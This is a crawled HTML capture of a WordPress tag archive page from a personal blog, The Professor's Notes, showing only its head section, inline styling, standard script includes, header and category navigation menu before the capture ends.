

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theprofessornotes.com/archives/tag/installa
body_size: 13416
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>installa &#8211; The Professor&#039;s Notes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Feed" href="https://theprofessornotes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; Comments Feed" href="https://theprofessornotes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The Professor&#039;s Notes &raquo; installa Tag Feed" href="https://theprofessornotes.com/archives/tag/installa/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto:400,500,300,700,400italic-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%2C400italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald:400,300,700-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/magnific-popup.css?ver=20151217' type='text/css' media='all' />
<link rel='stylesheet' id='engage-mag-style-css' href='http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/style.css?ver=6.9' type='text/css' media='all' />
<style id='engage-mag-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a { color: #ffffff; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ffffff; }body { font-family: 'Muli'; }.widget-title, .engage-mag-tabbed .ct-title-head,
.about-author-box .container-title  { font-family: 'Roboto'; }.main-navigation a { font-family: 'Muli'; }h1:not(.entry-title) { font-family: 'Roboto'; }h2 { font-family: 'Roboto'; }h3 { font-family: 'Roboto'; }h4 { font-family: 'Roboto'; }h5 { font-family: 'Roboto'; }h6 { font-family: 'Roboto'; }.site-title { font-family: 'Oswald'; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #engage-mag-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_engage_mag_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #ff0000; }.main-navigation #primary-menu li a:hover, .main-navigation #primary-menu li.current-menu-item > a, .candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .engage-mag-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before,
.about-author-box .container-title:before, .widget ul.ct-nav-tabs:after, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .cat-links a { background-color : #ff0000; }.candid-refined-post-format, .engage-mag-featured-block .engage-mag-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #ff0000; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title, .trending-title { font-family : 'Roboto'; }.widget-title, .widget-title .ct-title-head,
.about-author-box .container-title  { font-size : 18px; }.engage-mag-content-area h1:not(.entry-title)  { font-size : 36px; }.engage-mag-content-area h2  { font-size : 32px; }.engage-mag-content-area h3  { font-size : 26px; }.engage-mag-content-area h4  { font-size : 22px; }.engage-mag-content-area h5  { font-size : 18px; }.engage-mag-content-area h6  { font-size : 14px; }.site-title  { font-size : 54px; }#primary-menu a  { font-size : 16px; }.engage-mag-content-area h1:not(.entry-title)  { line-height : 1.5; }.engage-mag-content-area .entry-content h2  { line-height : 1.5; }.engage-mag-content-area h3  { line-height : 1.5; }.engage-mag-content-area h4  { line-height : 1.5; }.engage-mag-content-area h5  { line-height : 1.5; }.engage-mag-content-area h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1.6; }.site-title  { letter-spacing : 4px; }.widget ul li, .engage-mag-grid-post, .engage-mag-featured-post, body { line-height : 1.5; }#primary-menu li a { line-height : 1.7; }.widget-title .ct-title-head  { line-height : 1; }.top-bar { background-color : #1e73be; }.trending-title{ background-color : #000000; }.logo-wrapper-block{background-color : #1e73be; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }} .engage-mag-content-area .entry-title { font-family: 'Roboto'; } .engage-mag-content-area .entry-title  { font-size : 36px; } .engage-mag-content-area .entry-title  { line-height : 1.2; }.engage-mag-content-area h1.entry-title { font-family: 'Roboto'; }.engage-mag-content-area h1.entry-title  { font-size : 36px; } .engage-mag-content-area h1.entry-title { line-height : 1.2; }
/*# sourceURL=engage-mag-style-inline-css */
</style>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/framework/magnific/jquery.magnific-popup.js?ver=20151215" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://theprofessornotes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theprofessornotes.com/wp-json/wp/v2/tags/264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theprofessornotes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
					.site-title a, .site-title{
				color: #ffffff;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>
<body class="archive tag tag-installa tag-264 custom-background wp-embed-responsive wp-theme-engage-mag-pro-premium hfeed ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                                    <div class="loader">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Tuesday, January 20, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://theprofessornotes.com/shopping-wish-lists">Shopping Wish Lists!</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://theprofessornotes.com/jesus-in-the-floor-vs-mary-in-the-grilled-cheese">Jesus in the Floor Vs Mary in the Grilled Cheese</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://theprofessornotes.com/about">About</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(http://theprofessornotes.com/wp-content/uploads/2025/12/cropped-Gemini_Generated_Image_4m6wn94m6wn94m6w-1.png);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="engage-mag-logo-container">
                                            <p class="site-title"><a href="https://theprofessornotes.com/"
                                                 rel="home">The Professor&#039;s Notes</a></p>
                                            <p class="site-description">Where my thoughts and your eyes (and now ears!) collide</p>
                                    </div> <!-- engage-mag-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="engage-mag-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation center-aligned" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://theprofessornotes.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2449"><a href="https://theprofessornotes.com/archives/category/business">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://theprofessornotes.com/archives/category/supply-chain">Supply Chain</a></li>
	<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://theprofessornotes.com/archives/category/logistics">Logistics</a></li>
	<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://theprofessornotes.com/archives/category/automotive">automotive</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://theprofessornotes.com/archives/category/economics">Economics</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://theprofessornotes.com/archives/category/energy">energy</a></li>
	<li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://theprofessornotes.com/archives/category/airlines">airlines</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://theprofessornotes.com/archives/category/commentary">Commentary</a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2452"><a href="https://theprofessornotes.com/archives/category/education">Education</a>
<ul class="sub-menu">
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://theprofessornotes.com/archives/category/penn-state">Penn State</a></li>
	<li id="menu-item-2471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2471"><a href="https://theprofessornotes.com/archives/category/research-methods">Research Methods</a></li>
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475"><a href="https://theprofessornotes.com/archives/category/serviceops">ServiceOps</a></li>
</ul>
</li>
<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2455"><a href="https://theprofessornotes.com/archives/category/government">government</a>
<ul class="sub-menu">
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href="https://theprofessornotes.com/archives/category/humanitarian-relief">humanitarian relief</a></li>
	<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://theprofessornotes.com/archives/category/military">Military</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468"><a href="https://theprofessornotes.com/archives/category/politics">Politics</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://theprofessornotes.com/archives/category/taxes">Taxes</a></li>
	<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://theprofessornotes.com/archives/category/transportation">transportation</a></li>
</ul>
</li>
<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2459"><a href="https://theprofessornotes.com/archives/category/life">Life</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href="https://theprofessornotes.com/archives/category/health">Health</a></li>
	<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://theprofessornotes.com/archives/category/humor">Humor</a></li>
	<li id="menu-item-2469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2469"><a href="https://theprofessornotes.com/archives/category/recipes">Recipes</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2461"><a href="https://theprofessornotes.com/archives/category/media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://theprofessornotes.com/archives/category/external-videos">External Videos</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://theprofessornotes.com/archives/category/music">music</a></li>
</ul>
</li>
<li id="menu-item-2465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href="https://theprofessornotes.com/archives/category/photography">photography</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://theprofessornotes.com/archives/category/religion">Religion</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2474"><a href="https://theprofessornotes.com/archives/category/science">Science</a></li>
